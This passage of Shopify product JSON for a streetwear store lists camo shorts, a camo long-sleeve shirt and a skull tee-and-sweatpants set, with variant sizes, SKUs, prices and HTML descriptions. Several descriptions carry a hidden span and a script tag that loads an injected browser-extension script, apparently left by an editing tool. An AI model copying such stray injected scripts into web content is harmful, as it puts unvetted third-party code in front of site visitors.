M","public_title":"M","options":["M"],"price":1700,"weight":260,"compare_at_price":7000,"inventory_management":"cjdropshipping","barcode":"SKU-IN-HOUSE","featured_media":{"alt":null,"id":34751820529945,"position":1,"preview_image":{"aspect_ratio":1.0,"height":2876,"width":2876,"src":"\/\/369losangeles.com\/cdn\/shop\/files\/CamoFrontShorts.jpg?v=1756892631"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":46454921822489,"title":"L","option1":"L","option2":null,"option3":null,"sku":"Woodland-Camo-Mesh-Shorts-L","requires_shipping":true,"taxable":true,"featured_image":{"id":42364073312537,"product_id":8595441189145,"position":1,"created_at":"2023-08-21T01:04:41-07:00","updated_at":"2025-09-03T02:43:51-07:00","alt":null,"width":2876,"height":2876,"src":"\/\/369losangeles.com\/cdn\/shop\/files\/CamoFrontShorts.jpg?v=1756892631","variant_ids":[46454921756953,46454921789721,46454921822489,46454921855257,46454921888025,50282043375897,50282043408665,50282043441433,50282043474201,50282043506969]},"available":true,"name":"Woodland Camo Mesh Shorts - L","public_title":"L","options":["L"],"price":1700,"weight":260,"compare_at_price":7000,"inventory_management":"cjdropshipping","barcode":"SKU-IN-HOUSE","featured_media":{"alt":null,"id":34751820529945,"position":1,"preview_image":{"aspect_ratio":1.0,"height":2876,"width":2876,"src":"\/\/369losangeles.com\/cdn\/shop\/files\/CamoFrontShorts.jpg?v=1756892631"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":46454921855257,"title":"XL","option1":"XL","option2":null,"option3":null,"sku":"Woodland-Camo-Mesh-Shorts-XL","requires_shipping":true,"taxable":true,"featured_image":{"id":42364073312537,"product_id":8595441189145,"position":1,"created_at":"2023-08-21T01:04:41-07:00","updated_at":"2025-09-03T02:43:51-07:00","alt":null,"width":2876,"height":2876,"src":"\/\/369losangeles.com\/cdn\/shop\/files\/CamoFrontShorts.jpg?v=1756892631","variant_ids":[46454921756953,46454921789721,46454921822489,46454921855257,46454921888025,50282043375897,50282043408665,50282043441433,50282043474201,50282043506969]},"available":true,"name":"Woodland Camo Mesh Shorts - XL","public_title":"XL","options":["XL"],"price":1700,"weight":260,"compare_at_price":7000,"inventory_management":"cjdropshipping","barcode":"SKU-IN-HOUSE","featured_media":{"alt":null,"id":34751820529945,"position":1,"preview_image":{"aspect_ratio":1.0,"height":2876,"width":2876,"src":"\/\/369losangeles.com\/cdn\/shop\/files\/CamoFrontShorts.jpg?v=1756892631"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":46454921888025,"title":"2XL","option1":"2XL","option2":null,"option3":null,"sku":"Woodland-Camo-Mesh-Shorts-2XL","requires_shipping":true,"taxable":true,"featured_image":{"id":42364073312537,"product_id":8595441189145,"position":1,"created_at":"2023-08-21T01:04:41-07:00","updated_at":"2025-09-03T02:43:51-07:00","alt":null,"width":2876,"height":2876,"src":"\/\/369losangeles.com\/cdn\/shop\/files\/CamoFrontShorts.jpg?v=1756892631","variant_ids":[46454921756953,46454921789721,46454921822489,46454921855257,46454921888025,50282043375897,50282043408665,50282043441433,50282043474201,50282043506969]},"available":true,"name":"Woodland Camo Mesh Shorts - 2XL","public_title":"2XL","options":["2XL"],"price":1700,"weight":260,"compare_at_price":7000,"inventory_management":"cjdropshipping","barcode":"SKU-IN-HOUSE","featured_media":{"alt":null,"id":34751820529945,"position":1,"preview_image":{"aspect_ratio":1.0,"height":2876,"width":2876,"src":"\/\/369losangeles.com\/cdn\/shop\/files\/CamoFrontShorts.jpg?v=1756892631"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":50282043441433,"title":"3XL","option1":"3XL","option2":null,"option3":null,"sku":"Woodland-Camo-Mesh-Shorts-3XL","requires_shipping":true,"taxable":true,"featured_image":{"id":42364073312537,"product_id":8595441189145,"position":1,"created_at":"2023-08-21T01:04:41-07:00","updated_at":"2025-09-03T02:43:51-07:00","alt":null,"width":2876,"height":2876,"src":"\/\/369losangeles.com\/cdn\/shop\/files\/CamoFrontShorts.jpg?v=1756892631","variant_ids":[46454921756953,46454921789721,46454921822489,46454921855257,46454921888025,50282043375897,50282043408665,50282043441433,50282043474201,50282043506969]},"available":true,"name":"Woodland Camo Mesh Shorts - 3XL","public_title":"3XL","options":["3XL"],"price":1700,"weight":260,"compare_at_price":7000,"inventory_management":"cjdropshipping","barcode":"SKU-IN-HOUSE","featured_media":{"alt":null,"id":34751820529945,"position":1,"preview_image":{"aspect_ratio":1.0,"height":2876,"width":2876,"src":"\/\/369losangeles.com\/cdn\/shop\/files\/CamoFrontShorts.jpg?v=1756892631"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":50282043474201,"title":"4XL","option1":"4XL","option2":null,"option3":null,"sku":"Woodland-Camo-Mesh-Shorts-4XL","requires_shipping":true,"taxable":true,"featured_image":{"id":42364073312537,"product_id":8595441189145,"position":1,"created_at":"2023-08-21T01:04:41-07:00","updated_at":"2025-09-03T02:43:51-07:00","alt":null,"width":2876,"height":2876,"src":"\/\/369losangeles.com\/cdn\/shop\/files\/CamoFrontShorts.jpg?v=1756892631","variant_ids":[46454921756953,46454921789721,46454921822489,46454921855257,46454921888025,50282043375897,50282043408665,50282043441433,50282043474201,50282043506969]},"available":true,"name":"Woodland Camo Mesh Shorts - 4XL","public_title":"4XL","options":["4XL"],"price":1700,"weight":260,"compare_at_price":7000,"inventory_management":"cjdropshipping","barcode":"SKU-IN-HOUSE","featured_media":{"alt":null,"id":34751820529945,"position":1,"preview_image":{"aspect_ratio":1.0,"height":2876,"width":2876,"src":"\/\/369losangeles.com\/cdn\/shop\/files\/CamoFrontShorts.jpg?v=1756892631"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":50282043506969,"title":"5XL","option1":"5XL","option2":null,"option3":null,"sku":"Woodland-Camo-Mesh-Shorts-5XL","requires_shipping":true,"taxable":true,"featured_image":{"id":42364073312537,"product_id":8595441189145,"position":1,"created_at":"2023-08-21T01:04:41-07:00","updated_at":"2025-09-03T02:43:51-07:00","alt":null,"width":2876,"height":2876,"src":"\/\/369losangeles.com\/cdn\/shop\/files\/CamoFrontShorts.jpg?v=1756892631","variant_ids":[46454921756953,46454921789721,46454921822489,46454921855257,46454921888025,50282043375897,50282043408665,50282043441433,50282043474201,50282043506969]},"available":true,"name":"Woodland Camo Mesh Shorts - 5XL","public_title":"5XL","options":["5XL"],"price":1700,"weight":260,"compare_at_price":7000,"inventory_management":"cjdropshipping","barcode":"SKU-IN-HOUSE","featured_media":{"alt":null,"id":34751820529945,"position":1,"preview_image":{"aspect_ratio":1.0,"height":2876,"width":2876,"src":"\/\/369losangeles.com\/cdn\/shop\/files\/CamoFrontShorts.jpg?v=1756892631"}},"requires_selling_plan":false,"selling_plan_allocations":[]}],"images":["\/\/369losangeles.com\/cdn\/shop\/files\/CamoFrontShorts.jpg?v=1756892631","\/\/369losangeles.com\/cdn\/shop\/files\/CamoBackShorts.jpg?v=1756892631"],"featured_image":"\/\/369losangeles.com\/cdn\/shop\/files\/CamoFrontShorts.jpg?v=1756892631","options":["Size"],"media":[{"alt":null,"id":34751820529945,"position":1,"preview_image":{"aspect_ratio":1.0,"height":2876,"width":2876,"src":"\/\/369losangeles.com\/cdn\/shop\/files\/CamoFrontShorts.jpg?v=1756892631"},"aspect_ratio":1.0,"height":2876,"media_type":"image","src":"\/\/369losangeles.com\/cdn\/shop\/files\/CamoFrontShorts.jpg?v=1756892631","width":2876},{"alt":null,"id":34751820497177,"position":2,"preview_image":{"aspect_ratio":1.0,"height":2876,"width":2876,"src":"\/\/369losangeles.com\/cdn\/shop\/files\/CamoBackShorts.jpg?v=1756892631"},"aspect_ratio":1.0,"height":2876,"media_type":"image","src":"\/\/369losangeles.com\/cdn\/shop\/files\/CamoBackShorts.jpg?v=1756892631","width":2876}],"requires_selling_plan":false,"selling_plan_groups":[],"content":"\u003cmeta charset=\"utf-8\"\u003e\u003cmeta charset=\"utf-8\"\u003e\n\u003cul data-mce-fragment=\"1\"\u003e\n\u003cli data-mce-fragment=\"1\"\u003e\u003cem data-mce-fragment=\"1\"\u003ePrint Method: Sublimation\u003c\/em\u003e\u003c\/li\u003e\n\u003cli data-mce-fragment=\"1\"\u003e\u003cem data-mce-fragment=\"1\"\u003eFit: Relaxed, Comfortable\u003c\/em\u003e\u003c\/li\u003e\n\u003cli data-mce-fragment=\"1\"\u003e\u003cem data-mce-fragment=\"1\"\u003eSizing: Men's\u003c\/em\u003e\u003c\/li\u003e\n\u003cli data-mce-fragment=\"1\"\u003e\u003cem data-mce-fragment=\"1\"\u003eWeight: 150 GSM\u003c\/em\u003e\u003c\/li\u003e\n\u003cli data-mce-fragment=\"1\"\u003e\u003cem data-mce-fragment=\"1\"\u003eWash Care: Machine wash cold, tumble dry low\u003c\/em\u003e\u003c\/li\u003e\n\u003c\/ul\u003e\n\u003cp data-mce-fragment=\"1\"\u003e\u003cem data-mce-fragment=\"1\"\u003e\u003cmeta charset=\"utf-8\"\u003e\n\u003ca href=\"https:\/\/369losangeles.com\/pages\/faq\" data-mce-fragment=\"1\" data-mce-href=\"https:\/\/369losangeles.com\/pages\/faq\" target=\"_blank\"\u003eAny questions?\u003c\/a\u003e\u003c\/em\u003e\u003c\/p\u003e\n\u003cbr\u003e"},{"id":9832572256537,"title":"Woodland Camo Double-Layer Long-Sleeve T-Shirt","handle":"woodland-jersey","description":"\u003cmeta charset=\"utf-8\"\u003e\n\u003cul data-mce-fragment=\"1\"\u003e\n\u003cli data-mce-fragment=\"1\"\u003e\u003cem data-mce-fragment=\"1\"\u003ePrint Method: Sublimated\u003c\/em\u003e\u003c\/li\u003e\n\u003cli data-mce-fragment=\"1\"\u003e\u003cem data-mce-fragment=\"1\"\u003eFit: True To Size\u003c\/em\u003e\u003c\/li\u003e\n\u003cli data-mce-fragment=\"1\"\u003e\u003cem data-mce-fragment=\"1\"\u003eSizing: Men's\u003c\/em\u003e\u003c\/li\u003e\n\u003cli data-mce-fragment=\"1\"\u003e\u003cem data-mce-fragment=\"1\"\u003eWeight: 190GSM\u003c\/em\u003e\u003c\/li\u003e\n\u003cli data-mce-fragment=\"1\"\u003e\u003cem data-mce-fragment=\"1\"\u003eWash Care: Machine wash cold, tumble dry low\u003c\/em\u003e\u003c\/li\u003e\n\u003cli data-mce-fragment=\"1\"\u003e\u003cem data-mce-fragment=\"1\"\u003eShipping: 7-10 Business Days For Production\u003c\/em\u003e\u003c\/li\u003e\n\u003c\/ul\u003e\n\u003cp data-mce-fragment=\"1\"\u003e\u003ca data-mce-fragment=\"1\" href=\"https:\/\/369losangeles.com\/pages\/faq\" target=\"_blank\" data-mce-href=\"https:\/\/369losangeles.com\/pages\/faq\"\u003e\u003cem data-mce-fragment=\"1\"\u003eAny questions?\u003c\/em\u003e\u003c\/a\u003e\u003c\/p\u003e\n\u003cspan id=\"cnki_grabber\" data-id=\"1706859774000\" style=\"visibility: hidden;\"\u003e\u003c\/span\u003e \u003cscript type=\"text\/javascript\" src=\"chrome-extension:\/\/lkacpincnpeaopanmojlgibodfibghjc\/scripts\/xiaomanBaseInject.js\"\u003e\u003c\/script\u003e","published_at":"2025-11-11T00:43:29-08:00","created_at":"2025-01-29T01:21:07-08:00","vendor":"369 LA","type":"Apparel \u0026 Accessories","tags":["streetwear"],"price":1700,"price_min":1700,"price_max":1700,"available":true,"price_varies":false,"compare_at_price":7000,"compare_at_price_min":7000,"compare_at_price_max":7000,"compare_at_price_varies":false,"variants":[{"id":50280688288025,"title":"2XS","option1":"2XS","option2":null,"option3":null,"sku":"Woodland-Camo-Double-Layer-Long-Sleeve-T-Shirt-2XS","requires_shipping":true,"taxable":true,"featured_image":{"id":48535767810329,"product_id":9832572256537,"position":1,"created_at":"2025-01-29T02:23:25-08:00","updated_at":"2025-09-03T01:21:23-07:00","alt":null,"width":800,"height":800,"src":"\/\/369losangeles.com\/cdn\/shop\/files\/1_6d5d776c-a931-4bcc-8a01-1c7b6d2273c5.jpg?v=1756887683","variant_ids":[50280688288025,50280688320793,50280688353561,50280688386329,50280688419097,50280688451865,50280688484633,50280688517401,50280688550169,50280688582937]},"available":true,"name":"Woodland Camo Double-Layer Long-Sleeve T-Shirt - 2XS","public_title":"2XS","options":["2XS"],"price":1700,"weight":310,"compare_at_price":7000,"inventory_management":"cjdropshipping","barcode":null,"featured_media":{"alt":null,"id":40362377806105,"position":1,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/369losangeles.com\/cdn\/shop\/files\/1_6d5d776c-a931-4bcc-8a01-1c7b6d2273c5.jpg?v=1756887683"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":50280688320793,"title":"XS","option1":"XS","option2":null,"option3":null,"sku":"Woodland-Camo-Double-Layer-Long-Sleeve-T-Shirt-2XS","requires_shipping":true,"taxable":true,"featured_image":{"id":48535767810329,"product_id":9832572256537,"position":1,"created_at":"2025-01-29T02:23:25-08:00","updated_at":"2025-09-03T01:21:23-07:00","alt":null,"width":800,"height":800,"src":"\/\/369losangeles.com\/cdn\/shop\/files\/1_6d5d776c-a931-4bcc-8a01-1c7b6d2273c5.jpg?v=1756887683","variant_ids":[50280688288025,50280688320793,50280688353561,50280688386329,50280688419097,50280688451865,50280688484633,50280688517401,50280688550169,50280688582937]},"available":true,"name":"Woodland Camo Double-Layer Long-Sleeve T-Shirt - XS","public_title":"XS","options":["XS"],"price":1700,"weight":310,"compare_at_price":7000,"inventory_management":"cjdropshipping","barcode":null,"featured_media":{"alt":null,"id":40362377806105,"position":1,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/369losangeles.com\/cdn\/shop\/files\/1_6d5d776c-a931-4bcc-8a01-1c7b6d2273c5.jpg?v=1756887683"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":50280688353561,"title":"S","option1":"S","option2":null,"option3":null,"sku":"Woodland-Camo-Double-Layer-Long-Sleeve-T-Shirt-S","requires_shipping":true,"taxable":true,"featured_image":{"id":48535767810329,"product_id":9832572256537,"position":1,"created_at":"2025-01-29T02:23:25-08:00","updated_at":"2025-09-03T01:21:23-07:00","alt":null,"width":800,"height":800,"src":"\/\/369losangeles.com\/cdn\/shop\/files\/1_6d5d776c-a931-4bcc-8a01-1c7b6d2273c5.jpg?v=1756887683","variant_ids":[50280688288025,50280688320793,50280688353561,50280688386329,50280688419097,50280688451865,50280688484633,50280688517401,50280688550169,50280688582937]},"available":true,"name":"Woodland Camo Double-Layer Long-Sleeve T-Shirt - S","public_title":"S","options":["S"],"price":1700,"weight":310,"compare_at_price":7000,"inventory_management":"cjdropshipping","barcode":null,"featured_media":{"alt":null,"id":40362377806105,"position":1,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/369losangeles.com\/cdn\/shop\/files\/1_6d5d776c-a931-4bcc-8a01-1c7b6d2273c5.jpg?v=1756887683"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":50280688386329,"title":"M","option1":"M","option2":null,"option3":null,"sku":"Woodland-Camo-Double-Layer-Long-Sleeve-T-Shirt-M","requires_shipping":true,"taxable":true,"featured_image":{"id":48535767810329,"product_id":9832572256537,"position":1,"created_at":"2025-01-29T02:23:25-08:00","updated_at":"2025-09-03T01:21:23-07:00","alt":null,"width":800,"height":800,"src":"\/\/369losangeles.com\/cdn\/shop\/files\/1_6d5d776c-a931-4bcc-8a01-1c7b6d2273c5.jpg?v=1756887683","variant_ids":[50280688288025,50280688320793,50280688353561,50280688386329,50280688419097,50280688451865,50280688484633,50280688517401,50280688550169,50280688582937]},"available":true,"name":"Woodland Camo Double-Layer Long-Sleeve T-Shirt - M","public_title":"M","options":["M"],"price":1700,"weight":310,"compare_at_price":7000,"inventory_management":"cjdropshipping","barcode":null,"featured_media":{"alt":null,"id":40362377806105,"position":1,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/369losangeles.com\/cdn\/shop\/files\/1_6d5d776c-a931-4bcc-8a01-1c7b6d2273c5.jpg?v=1756887683"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":50280688419097,"title":"L","option1":"L","option2":null,"option3":null,"sku":"Woodland-Camo-Double-Layer-Long-Sleeve-T-Shirt-L","requires_shipping":true,"taxable":true,"featured_image":{"id":48535767810329,"product_id":9832572256537,"position":1,"created_at":"2025-01-29T02:23:25-08:00","updated_at":"2025-09-03T01:21:23-07:00","alt":null,"width":800,"height":800,"src":"\/\/369losangeles.com\/cdn\/shop\/files\/1_6d5d776c-a931-4bcc-8a01-1c7b6d2273c5.jpg?v=1756887683","variant_ids":[50280688288025,50280688320793,50280688353561,50280688386329,50280688419097,50280688451865,50280688484633,50280688517401,50280688550169,50280688582937]},"available":true,"name":"Woodland Camo Double-Layer Long-Sleeve T-Shirt - L","public_title":"L","options":["L"],"price":1700,"weight":310,"compare_at_price":7000,"inventory_management":"cjdropshipping","barcode":null,"featured_media":{"alt":null,"id":40362377806105,"position":1,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/369losangeles.com\/cdn\/shop\/files\/1_6d5d776c-a931-4bcc-8a01-1c7b6d2273c5.jpg?v=1756887683"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":50280688451865,"title":"XL","option1":"XL","option2":null,"option3":null,"sku":"Woodland-Camo-Double-Layer-Long-Sleeve-T-Shirt-XL","requires_shipping":true,"taxable":true,"featured_image":{"id":48535767810329,"product_id":9832572256537,"position":1,"created_at":"2025-01-29T02:23:25-08:00","updated_at":"2025-09-03T01:21:23-07:00","alt":null,"width":800,"height":800,"src":"\/\/369losangeles.com\/cdn\/shop\/files\/1_6d5d776c-a931-4bcc-8a01-1c7b6d2273c5.jpg?v=1756887683","variant_ids":[50280688288025,50280688320793,50280688353561,50280688386329,50280688419097,50280688451865,50280688484633,50280688517401,50280688550169,50280688582937]},"available":true,"name":"Woodland Camo Double-Layer Long-Sleeve T-Shirt - XL","public_title":"XL","options":["XL"],"price":1700,"weight":310,"compare_at_price":7000,"inventory_management":"cjdropshipping","barcode":null,"featured_media":{"alt":null,"id":40362377806105,"position":1,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/369losangeles.com\/cdn\/shop\/files\/1_6d5d776c-a931-4bcc-8a01-1c7b6d2273c5.jpg?v=1756887683"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":50280688484633,"title":"2XL","option1":"2XL","option2":null,"option3":null,"sku":"Woodland-Camo-Double-Layer-Long-Sleeve-T-Shirt-2XL","requires_shipping":true,"taxable":true,"featured_image":{"id":48535767810329,"product_id":9832572256537,"position":1,"created_at":"2025-01-29T02:23:25-08:00","updated_at":"2025-09-03T01:21:23-07:00","alt":null,"width":800,"height":800,"src":"\/\/369losangeles.com\/cdn\/shop\/files\/1_6d5d776c-a931-4bcc-8a01-1c7b6d2273c5.jpg?v=1756887683","variant_ids":[50280688288025,50280688320793,50280688353561,50280688386329,50280688419097,50280688451865,50280688484633,50280688517401,50280688550169,50280688582937]},"available":true,"name":"Woodland Camo Double-Layer Long-Sleeve T-Shirt - 2XL","public_title":"2XL","options":["2XL"],"price":1700,"weight":310,"compare_at_price":7000,"inventory_management":"cjdropshipping","barcode":null,"featured_media":{"alt":null,"id":40362377806105,"position":1,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/369losangeles.com\/cdn\/shop\/files\/1_6d5d776c-a931-4bcc-8a01-1c7b6d2273c5.jpg?v=1756887683"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":50280688517401,"title":"3XL","option1":"3XL","option2":null,"option3":null,"sku":"Woodland-Camo-Double-Layer-Long-Sleeve-T-Shirt-3XL","requires_shipping":true,"taxable":true,"featured_image":{"id":48535767810329,"product_id":9832572256537,"position":1,"created_at":"2025-01-29T02:23:25-08:00","updated_at":"2025-09-03T01:21:23-07:00","alt":null,"width":800,"height":800,"src":"\/\/369losangeles.com\/cdn\/shop\/files\/1_6d5d776c-a931-4bcc-8a01-1c7b6d2273c5.jpg?v=1756887683","variant_ids":[50280688288025,50280688320793,50280688353561,50280688386329,50280688419097,50280688451865,50280688484633,50280688517401,50280688550169,50280688582937]},"available":true,"name":"Woodland Camo Double-Layer Long-Sleeve T-Shirt - 3XL","public_title":"3XL","options":["3XL"],"price":1700,"weight":310,"compare_at_price":7000,"inventory_management":"cjdropshipping","barcode":null,"featured_media":{"alt":null,"id":40362377806105,"position":1,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/369losangeles.com\/cdn\/shop\/files\/1_6d5d776c-a931-4bcc-8a01-1c7b6d2273c5.jpg?v=1756887683"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":50280688550169,"title":"4XL","option1":"4XL","option2":null,"option3":null,"sku":"Woodland-Camo-Double-Layer-Long-Sleeve-T-Shirt-4XL","requires_shipping":true,"taxable":true,"featured_image":{"id":48535767810329,"product_id":9832572256537,"position":1,"created_at":"2025-01-29T02:23:25-08:00","updated_at":"2025-09-03T01:21:23-07:00","alt":null,"width":800,"height":800,"src":"\/\/369losangeles.com\/cdn\/shop\/files\/1_6d5d776c-a931-4bcc-8a01-1c7b6d2273c5.jpg?v=1756887683","variant_ids":[50280688288025,50280688320793,50280688353561,50280688386329,50280688419097,50280688451865,50280688484633,50280688517401,50280688550169,50280688582937]},"available":true,"name":"Woodland Camo Double-Layer Long-Sleeve T-Shirt - 4XL","public_title":"4XL","options":["4XL"],"price":1700,"weight":310,"compare_at_price":7000,"inventory_management":"cjdropshipping","barcode":null,"featured_media":{"alt":null,"id":40362377806105,"position":1,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/369losangeles.com\/cdn\/shop\/files\/1_6d5d776c-a931-4bcc-8a01-1c7b6d2273c5.jpg?v=1756887683"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":50280688582937,"title":"5XL","option1":"5XL","option2":null,"option3":null,"sku":"Woodland-Camo-Double-Layer-Long-Sleeve-T-Shirt-5XL","requires_shipping":true,"taxable":true,"featured_image":{"id":48535767810329,"product_id":9832572256537,"position":1,"created_at":"2025-01-29T02:23:25-08:00","updated_at":"2025-09-03T01:21:23-07:00","alt":null,"width":800,"height":800,"src":"\/\/369losangeles.com\/cdn\/shop\/files\/1_6d5d776c-a931-4bcc-8a01-1c7b6d2273c5.jpg?v=1756887683","variant_ids":[50280688288025,50280688320793,50280688353561,50280688386329,50280688419097,50280688451865,50280688484633,50280688517401,50280688550169,50280688582937]},"available":true,"name":"Woodland Camo Double-Layer Long-Sleeve T-Shirt - 5XL","public_title":"5XL","options":["5XL"],"price":1700,"weight":310,"compare_at_price":7000,"inventory_management":"cjdropshipping","barcode":null,"featured_media":{"alt":null,"id":40362377806105,"position":1,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/369losangeles.com\/cdn\/shop\/files\/1_6d5d776c-a931-4bcc-8a01-1c7b6d2273c5.jpg?v=1756887683"}},"requires_selling_plan":false,"selling_plan_allocations":[]}],"images":["\/\/369losangeles.com\/cdn\/shop\/files\/1_6d5d776c-a931-4bcc-8a01-1c7b6d2273c5.jpg?v=1756887683","\/\/369losangeles.com\/cdn\/shop\/files\/2_2ebf1448-bc10-4bea-9530-4e199f13fc52.jpg?v=1756887683"],"featured_image":"\/\/369losangeles.com\/cdn\/shop\/files\/1_6d5d776c-a931-4bcc-8a01-1c7b6d2273c5.jpg?v=1756887683","options":["Size"],"media":[{"alt":null,"id":40362377806105,"position":1,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/369losangeles.com\/cdn\/shop\/files\/1_6d5d776c-a931-4bcc-8a01-1c7b6d2273c5.jpg?v=1756887683"},"aspect_ratio":1.0,"height":800,"media_type":"image","src":"\/\/369losangeles.com\/cdn\/shop\/files\/1_6d5d776c-a931-4bcc-8a01-1c7b6d2273c5.jpg?v=1756887683","width":800},{"alt":null,"id":40362377707801,"position":2,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/369losangeles.com\/cdn\/shop\/files\/2_2ebf1448-bc10-4bea-9530-4e199f13fc52.jpg?v=1756887683"},"aspect_ratio":1.0,"height":800,"media_type":"image","src":"\/\/369losangeles.com\/cdn\/shop\/files\/2_2ebf1448-bc10-4bea-9530-4e199f13fc52.jpg?v=1756887683","width":800}],"requires_selling_plan":false,"selling_plan_groups":[],"content":"\u003cmeta charset=\"utf-8\"\u003e\n\u003cul data-mce-fragment=\"1\"\u003e\n\u003cli data-mce-fragment=\"1\"\u003e\u003cem data-mce-fragment=\"1\"\u003ePrint Method: Sublimated\u003c\/em\u003e\u003c\/li\u003e\n\u003cli data-mce-fragment=\"1\"\u003e\u003cem data-mce-fragment=\"1\"\u003eFit: True To Size\u003c\/em\u003e\u003c\/li\u003e\n\u003cli data-mce-fragment=\"1\"\u003e\u003cem data-mce-fragment=\"1\"\u003eSizing: Men's\u003c\/em\u003e\u003c\/li\u003e\n\u003cli data-mce-fragment=\"1\"\u003e\u003cem data-mce-fragment=\"1\"\u003eWeight: 190GSM\u003c\/em\u003e\u003c\/li\u003e\n\u003cli data-mce-fragment=\"1\"\u003e\u003cem data-mce-fragment=\"1\"\u003eWash Care: Machine wash cold, tumble dry low\u003c\/em\u003e\u003c\/li\u003e\n\u003cli data-mce-fragment=\"1\"\u003e\u003cem data-mce-fragment=\"1\"\u003eShipping: 7-10 Business Days For Production\u003c\/em\u003e\u003c\/li\u003e\n\u003c\/ul\u003e\n\u003cp data-mce-fragment=\"1\"\u003e\u003ca data-mce-fragment=\"1\" href=\"https:\/\/369losangeles.com\/pages\/faq\" target=\"_blank\" data-mce-href=\"https:\/\/369losangeles.com\/pages\/faq\"\u003e\u003cem data-mce-fragment=\"1\"\u003eAny questions?\u003c\/em\u003e\u003c\/a\u003e\u003c\/p\u003e\n\u003cspan id=\"cnki_grabber\" data-id=\"1706859774000\" style=\"visibility: hidden;\"\u003e\u003c\/span\u003e \u003cscript type=\"text\/javascript\" src=\"chrome-extension:\/\/lkacpincnpeaopanmojlgibodfibghjc\/scripts\/xiaomanBaseInject.js\"\u003e\u003c\/script\u003e"},{"id":9486156529945,"title":"Skull Long-Sleeve T-Shirt \u0026 Flare Sweatpants Full Set","handle":"skull-long-sleeve-t-shirt-flare-sweatpants-full-set","description":"\u003cmeta charset=\"utf-8\"\u003e\n\u003cul data-mce-fragment=\"1\"\u003e\n\u003cli data-mce-fragment=\"1\"\u003e\u003cem data-mce-fragment=\"1\"\u003ePrint Method: Sublimated\u003c\/em\u003e\u003c\/li\u003e\n\u003cli data-mce-fragment=\"1\"\u003e\u003cem data-mce-fragment=\"1\"\u003eFit: True To Size\u003c\/em\u003e\u003c\/li\u003e\n\u003cli data-mce-fragment=\"1\"\u003e\u003cem data-mce-fragment=\"1\"\u003eSizing: Men's\u003c\/em\u003e\u003c\/li\u003e\n\u003cli data-mce-fragment=\"1\"\u003e\u003cem data-mce-fragment=\"1\"\u003eWeight: 190GSM\u003c\/em\u003e\u003c\/li\u003e\n\u003cli data-mce-fragment=\"1\"\u003e\u003cem data-mce-fragment=\"1\"\u003eWash Care: Machine wash cold, tumble dry low\u003c\/em\u003e\u003c\/li\u003e\n\u003cli data-mce-fragment=\"1\"\u003e\u003cem data-mce-fragment=\"1\"\u003eShipping: 7-10 Business Days For Production\u003c\/em\u003e\u003c\/li\u003e\n\u003c\/ul\u003e\n\u003cp data-mce-fragment=\"1\"\u003e\u003ca data-mce-fragment=\"1\" href=\"https:\/\/369losangeles.com\/pages\/faq\" target=\"_blank\" data-mce-href=\"https:\/\/369losangeles.com\/pages\/faq\"\u003e\u003cem data-mce-fragment=\"1\"\u003eAny questions?\u003c\/em\u003e\u003c\/a\u003e\u003c\/p\u003e\n\u003cspan id=\"cnki_grabber\" data-id=\"1706859774000\" style=\"visibility: hidden;\"\u003e\u003c\/span\u003e \u003cscript type=\"text\/javascript\" src=\"chrome-extension:\/\/lkacpincnpeaopanmojlgibodfibghjc\/scripts\/xiaomanBaseInject.js\"\u003e\u003c\/script\u003e","published_at":"2025-11-11T00:37:49-08:00","created_at":"2024-05-30T21:21:12-07:00","vendor":"369 LA","type":"Apparel \u0026 Accessories","tags":["streetwear"],"price":3500,"price_min":3500,"price_max":3500,"available":true,"price_varies":false,"compare_at_price":18000,"compare_at_price_min":18000,"compare_at_price_max":18000,"compare_at_price_varies":false,"variants":[{"id":49004024037657,"title":"XXS","option1":"XXS","option2":null,"option3":null,"sku":"TEESET240504-XXS","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Skull Long-Sleeve T-Shirt \u0026 Flare Sweatpants Full Set - XXS","public_title":"XXS","options":["XXS"],"price":3500,"weight":700,"compare_at_price":18000,"inventory_management":"shopify","barcode":"","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":49004024070425,"title":"XS","option1":"XS","option2":null,"option3":null,"sku":"TEESET240504-XS","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Skull Long-Sleeve T-Shirt \u0026 Flare Sweatpants Full Set - XS","public_title":"XS","options":["XS"],"price":3500,"weight":700,"compare_at_price":18000,"inventory_management":"shopify","barcode":"","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":49004024103193,"title":"S","option1":"S","option2":null,"option3":null,"sku":"TEESET240504-S","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Skull Long-Sleeve T-Shirt \u0026 Flare Sweatpants Full Set - 